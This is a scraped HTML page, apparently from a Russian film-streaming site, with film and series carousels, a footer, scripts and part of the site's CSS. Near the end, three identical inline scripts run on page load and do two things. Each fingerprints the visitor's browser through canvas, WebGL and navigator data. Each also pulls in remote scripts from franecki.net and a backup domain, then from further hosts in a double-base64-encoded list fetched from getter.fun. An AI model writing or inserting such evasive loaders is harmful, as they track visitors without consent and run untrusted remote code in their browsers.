            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/mv5bymjhzjrin2etngqxyi00mgq5ltg2otutywu2nzlkmzlkzdeyxkeyxkfqcgc@._v1_fmjpg_ux1000_-1-270x390.jpg.webp" width="270" height="390" alt="Гоморра: Истоки" title="Гоморра: Истоки">
        </div>
        <div class="tc-title">Гоморра: Истоки</div>
        <div class="s-average">8.33</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/bolnicza-pitt-2-sezon/" title="Больница Питт (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/6589776-270x390.jpg.webp" width="270" height="390" alt="Больница Питт (2 сезон)" title="Больница Питт (2 сезон)">
        </div>
        <div class="tc-title">Больница Питт (2 сезон)</div>
        <div class="s-average">6</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/zhasmin/" title="Жасмин">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/mv5bytdlm2zkntctodm5nc00yjvklwjkzdctogmwnmrlnti0ogflxkeyxkfqcgc@._v1_fmjpg_ux1000_-1-270x390.jpg.webp" width="270" height="390" alt="Жасмин" title="Жасмин">
        </div>
        <div class="tc-title">Жасмин</div>
        <div class="s-average">1</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/follaut-2-sezon/" title="Фоллаут (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/1394131-270x390.jpg.webp" width="270" height="390" alt="Фоллаут (2 сезон)" title="Фоллаут (2 сезон)">
        </div>
        <div class="tc-title">Фоллаут (2 сезон)</div>
        <div class="s-average">8.64</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/sdelano-v-koree/" title="Сделано в Корее">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/12/6164043-1-270x390.jpg.webp" width="270" height="390" alt="Сделано в Корее" title="Сделано в Корее">
        </div>
        <div class="tc-title">Сделано в Корее</div>
        <div class="s-average">8</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/luchshee-lekarstvo/" title="Лучшее лекарство">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2026/01/10644882-1-270x390.jpg.webp" width="270" height="390" alt="Лучшее лекарство" title="Лучшее лекарство">
        </div>
        <div class="tc-title">Лучшее лекарство</div>
        <div class="s-average"></div>
    </a>
</div>
                </div>
            </div>
            <div class="sid-title"><span>Популярные сериалы</span></div>
            <div class="block-sidebar">
                <div class="carou-in owl-carousel" id="sid-serial">
                    <div class="carou-item-wr">
    <a href="https://lamafilm.club/film/igra-v-kalmara-2-se/" title="Игра в кальмара (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/12/1301710-270x390.jpg.webp" width="270" height="390" alt="Игра в кальмара (2 сезон)" title="Игра в кальмара (2 сезон)">
        </div>
        <div class="tc-title">Игра в кальмара (2 сезон)</div>
        <div class="s-average">7.55</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/01-molodyozhka-studenty/" title="Молодёжка. Студенты">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/11/5437548-1-270x390.jpg.webp" width="270" height="390" alt="Молодёжка. Студенты" title="Молодёжка. Студенты">
        </div>
        <div class="tc-title">Молодёжка. Студенты</div>
        <div class="s-average">7.55</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/izvne-season-3/" title="Извне (3 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/09/mv5bzji1mtm3mwqtowmyzi00ntg1lwfkn2mtzmyzm2rmodc1njzmxkeyxkfqcgdeqxvymda4nzmyoa@@._v1_fmjpg_ux1000_-2-270x390.jpg" width="270" height="390" alt="Извне (3 сезон)" title="Извне (3 сезон)">
        </div>
        <div class="tc-title">Извне (3 сезон)</div>
        <div class="s-average">7.78</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/ni-odnoj-bolshe/" title="Ни одной больше">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/06/mv5bztewzdjhytutmzdkzs00nzm5lwjhn2mtoti0odzloda2mtzjxkeyxkfqcgdeqxvymtyzmduznjew._v1_fmjpg_ux1000_-1-270x390.jpg" width="270" height="390" alt="Ни одной больше" title="Ни одной больше">
        </div>
        <div class="tc-title">Ни одной больше</div>
        <div class="s-average">7.66</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/bolshoj-potenczial-01/" title="Большой потенциал (1 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2024/09/5499519-1-270x390.jpg" width="270" height="390" alt="Большой потенциал (1 сезон)" title="Большой потенциал (1 сезон)">
        </div>
        <div class="tc-title">Большой потенциал (1 сезон)</div>
        <div class="s-average">7.5</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/01-telohraniteli-2/" title="Телохранители (2 сезон)">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="https://lamafilm.club/wp-content/uploads/2025/02/5059049-270x390.jpg.webp" width="270" height="390" alt="Телохранители (2 сезон)" title="Телохранители (2 сезон)">
        </div>
        <div class="tc-title">Телохранители (2 сезон)</div>
        <div class="s-average">7.33</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/lyubov-smert-i-roboty/" title="Любовь, смерть и роботы">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="/wp-content/uploads/2019/04/lyubov-smert-i-roboty-270x390.jpg.webp" width="270" height="390" alt="Любовь, смерть и роботы" title="Любовь, смерть и роботы">
        </div>
        <div class="tc-title">Любовь, смерть и роботы</div>
        <div class="s-average">7.22</div>
    </a>
</div>
<div class="carou-item-wr">
    <a href="https://lamafilm.club/film/vechnost-2014/" title="Вечность">
        <div class="im-hover">
            <img class="lozad" loading="lazy" data-src="/wp-content/uploads/2019/07/vechnost-270x390.jpg.webp" width="270" height="390" alt="Вечность" title="Вечность">
        </div>
        <div class="tc-title">Вечность</div>
        <div class="s-average">7.42</div>
    </a>
</div>
                </div>
            </div>	
        </aside>	
    </div>
    <footer class="footer">
        <ul class="slogan">
            <li>© 2015-2025 ЛамаФильм - кино на любой вкус</li>
        </ul>
        <ul class="stat">
            <li style="display:none;">
                <!--noindex-->
                  <script>(function(d,s){new Image().src=
"https://counter.yadro.ru/hit?t44.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random();})
(document,screen)</script><!--/LiveInternet-->
                <!--/noindex-->
            </li>
            <li>
                <a rel="nofollow" href="/kontakt">Контакты</a>
                <a rel="nofollow" href="/pravo">Правообладателям</a>
            </li>
        </ul>
    </footer>
</div>
<div id="youtube-popup" class="youtube-popup" style="display: none;">
    <div id="closePopupModal" class="youtube-popup-modal"></div>
    <div class="popup-content">
        <span class="popup-close" id="closePopupBtn">&times;</span>
        <div class="popup-frame"></div>
    </div>
</div>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/jquery.min.js'></script>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/in-view.min.js'></script>
<script type='text/javascript' src='https://lamafilm.club/wp-content/themes/lama/js/js.js?v=57'></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lama/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://lamafilm.club/wp-content/plugins/perfecty-push-notifications/public/js/perfecty-push-sdk/dist/perfecty-push-sdk.min.js?ver=1.6.3" id="perfecty-push-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https://lamafilm.club/wp-content/plugins/wp-postratings","ajax_url":"https://lamafilm.club/wp-admin/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"svg","max":"10","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lamafilm.club/wp-content/plugins/wp-postratings/images/stars/rating_over.svg";;
//# sourceURL=wp-postratings-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://lamafilm.club/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-1NK7FBFW8Q"></script>
<script src="https://hdvb-player.github.io/actualize.js" async></script>
<script src="https://lamafilm.club/wp-content/themes/lama/js/lozad.min.js?3" async></script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f9887fd9735563a4a9bd8bf2c85c27fff=function(){needGetter=0;AMSP.loadAsset("9887fd9735563a4a9bd8bf2c85c27fff","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f9887fd9735563a4a9bd8bf2c85c27fff,function(){l("franeski.net",head,gfp,true,f9887fd9735563a4a9bd8bf2c85c27fff,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f9887fd9735563a4a9bd8bf2c85c27fff,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];f1b6b370001e94265a9f6b39cfd09477b=function(){needGetter=0;AMSP.loadAsset("1b6b370001e94265a9f6b39cfd09477b","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,f1b6b370001e94265a9f6b39cfd09477b,function(){l("franeski.net",head,gfp,true,f1b6b370001e94265a9f6b39cfd09477b,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,f1b6b370001e94265a9f6b39cfd09477b,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fab12f4784667110aab7cb058575c9221=function(){needGetter=0;AMSP.loadAsset("ab12f4784667110aab7cb058575c9221","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=[];for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs.push(scripts[i])}}if(ASMPlibjs.length==0){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{if("undefined"==typeof AMSP){for(var i=0;i<ASMPlibjs.length;i++){var oldOnload=ASMPlibjs[i].onload;var oldOnerror=ASMPlibjs[i].onerror;ASMPlibjs[i].onload=function(){if(oldOnload){oldOnload()}on_l()};ASMPlibjs[i].onerror=function(){if(oldOnerror){oldOnerror()}on_e()}}}else{on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fab12f4784667110aab7cb058575c9221,function(){l("franeski.net",head,gfp,true,fab12f4784667110aab7cb058575c9221,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fab12f4784667110aab7cb058575c9221,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0ebfea3e5d5642d5ba92877421480cf3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lamafilm.club/wp-content/themes/lama/style.css?v=577
body_size: 12859
content:
*{margin:0;padding:0}body{margin:0;padding:0;border:0;vertical-align:baseline;background:#efefef;min-height:1000px;font:100%/1.45 Roboto,-apple-system,BlinkMacSystemFont,"Segoe UI",Oxygen-Sans,Ubuntu,Arial,sans-serif;color:#333}body{max-width:100%!important}ol,ul{list-style:none}li{list-style:none}h1{font-size:140%}h2{font-size:125%}h3{font-size:115%}h4{font-size:110%}h5,h6{font-size:100%}h1,h2,h3,h4,h5,h6{font-weight:400}a{cursor:pointer;outline:none;text-decoration:none}a img,img{border:none}img{max-width:100%;height:auto;border:medium none}html{-webkit-text-size-adjust:100%}input[type=checkbox],input[type=radio]{width:15px;height:15px}em,i{font-style:italic}pre strong,pre b,code strong,code b,var strong,var b{font-weight:700}sup{font-size:75%;vertical-align:super}sub{font-size:75%;vertical-align:sub}hr{margin:.4em 0;border:0;height:1px;background:#CCC}-moz-selection{background:rgb(0 30 100 / .15);text-shadow:none}::selection{background:rgb(0 30 100 / .15);text-shadow:none}img.bordered{-webkit-box-shadow:0 0 0 .3em rgb(0 0 0 / .07);box-shadow:0 0 0 .3em rgb(0 0 0 / .07)}a img.bordered[src][class]:hover{-webkit-box-shadow:0 0 0 .3em rgb(0 0 0 / .1);box-shadow:0 0 0 .3em rgb(0 0 0 / .1)}.block__icon{position:absolute;bottom:.5rem;right:.5rem;font-size:500%;line-height:1;opacity:.07}.block__icon [class*=icon]{width:auto;height:auto;font-size:100%}::-webkit-scrollbar{width:.7em;height:.7em}::-webkit-scrollbar-button{display:none}::-webkit-scrollbar-track{background-color:#d7dbde}::-webkit-scrollbar-thumb{background-color:#a0a9af}::-webkit-scrollbar-thumb:hover{background-color:#be9a6f}::-webkit-scrollbar-thumb:active{background-color:#de9d4f}.page-cont{margin:15px}.page-cont p{padding-top:10px}input.fri{padding:4px 0 4px 5px;cursor:text;background:#f4f4f6;color:#333;border:1px solid #e5e6e8}.header{position:relative;min-width:350px;background:#30343c;box-sizing:border-box;margin-bottom:15px}.header-menu{min-width:350px;max-width:1300px;margin:0 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.wrapper{min-width:350px;max-width:1300px;margin:.5em auto 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.logo-search{height:55px;position:relative}.logo{float:left;margin-top:5px;padding:0 10px 0 5px}.logo-mob{display:none}.logo-drop{display:block;z-index:100;float:left;width:15em;position:relative;margin-left:0;padding-top:15px;height:60px;padding-right:10px}.svg-img{width:12em;float:right}.svg-img:after{position:absolute;top:23px;right:0;bottom:0;left:7px;content:"";background-image:url("data:image/svg+xml;charset=UTF-8,%3csvg id='Layer_1' style='enable-background:new 0 0 64 64;' version='1.1' viewBox='0 0 64 64' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3e%3cstyle type='text/css'%3e .st0%7bfill:%23eee;%7d %3c/style%3e%3cg%3e%3cg id='Navicon' transform='translate(330.000000, 232.000000)'%3e%3cpolygon class='st0' id='Fill-19' points='-321.8,-219 -274.3,-219 -274.3,-212.7 -321.8,-212.7 '/%3e%3cpolygon class='st0' id='Fill-20' points='-321.8,-203.2 -274.3,-203.2 -274.3,-196.8 -321.8,-196.8 '/%3e%3cpolygon class='st0' id='Fill-21' points='-321.8,-187.3 -274.3,-187.3 -274.3,-181 -321.8,-181 '/%3e%3c/g%3e%3c/g%3e%3c/svg%3e");background-repeat:no-repeat;background-size:2em 2em}.logo-mob .knop{position:relative;display:block;float:none;cursor:pointer;padding:0;margin:0}.logo-mob .knop:after{border:none}.logo-mob .ak{border:none}.logo-mob .ak .logo-drop{background:#53565c}.logo-mob .drop{position:absolute;top:75px;display:none;width:100%;padding:5px 0 10px 0;z-index:9999;background-color:#53565c;overflow:hidden;box-shadow:none;border-bottom:none}.logo-mob .drop>li{float:left;display:block;clear:both;margin:2px 0;width:100%}.logo-mob .drop>li>a{font-size:105%;color:#fff;float:left;background:none repeat scroll 0 0 #53565c;font-weight:600;text-indent:30px;padding:6px 0;width:100%}.logo-mob .drop>li>a:hover{color:#fff;background:none repeat scroll 0 0 #ff7a21}.navi-m{float:left;margin-left:15px;margin-top:8px}.navi-svg{position:relative;display:block;background:#53565c;height:37px;width:37px;border-radius:4px}.navi-svg:after{position:absolute;top:0%;left:0%;bottom:0;width:37px;height:37px;content:"";background:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23eee' viewBox='0 0 18 18'%3e%3cpath d='M5.995 10.3A2.7 2.7 0 0 1 8.504 12H17v2H8.504a2.7 2.7 0 0 1-5.018 0H1v-2h2.486a2.7 2.7 0 0 1 2.509-1.7zm0 1.7a1 1 0 1 0 0 2 1 1 0 0 0 0-2zm5.997-8.7A2.7 2.7 0 0 1 14.5 5H17v2h-2.5a2.7 2.7 0 0 1-5.017 0H1V5h8.483a2.7 2.7 0 0 1 2.509-1.7zm0 1.7a1 1 0 1 0 0 2 1 1 0 0 0 0-2z'%3e%3c/path%3e%3c/svg%3e") center center no-repeat;background-size:24px 24px}.navigation-search{display:none;position:absolute;right:0;left:0;bottom:0;top:17px;z-index:200;margin-right:120px;margin-left:10px}.search-clik{display:none;float:right;list-style:none;margin:17px 15px 0 0}.s-icon,.s-close{position:relative;width:37px;height:37px;display:block;cursor:pointer;border-radius:4px;background:#53565c}.s-icon:before{position:absolute;top:0%;left:0%;bottom:0;width:37px;height:37px;content:"";background:url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' width='50pt' height='50pt' viewBox='0 0 50 50' version='1.1'%3e%3cg id='surface8112930'%3e%3cpath style=' stroke:none;fill-rule:nonzero;  fill-opacity:1;' fill='%23eee' d='M 21 3 C 11.601562 3 4 10.601562 4 20 C 4 29.398438 11.601562 37 21 37 C 24.355469 37 27.460938 36.015625 30.09375 34.34375 L 42.375 46.625 L 46.625 42.375 L 34.5 30.28125 C 36.679688 27.421875 38 23.878906 38 20 C 38 10.601562 